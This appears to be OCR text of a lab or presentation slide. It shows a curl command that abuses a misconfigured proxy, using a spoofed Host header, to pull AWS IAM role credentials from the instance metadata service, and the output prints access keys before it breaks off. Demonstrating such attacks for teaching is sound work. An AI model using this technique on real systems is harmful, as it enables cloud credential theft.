 demo:~/Downloads$ curl 18.205.2.31/latest/meta-data/iam/se
curity-credentials/cg-banking-WAF-Role-cgid2yt4o4tq37 --he
ader 'Host: 169.254.169.254'
{
"Code" : "Success",
"LastUpdated" : "2021-06-05T18:10:18Z",
"Type" : "AWS-HMAC",
"AccessKeyId" : "ASIAV6MIELXWHSS3NICM",
"SecretAccessKey" : "1YwU1I9SU+cdb8sd2A3cUWaCmy5gx85aru3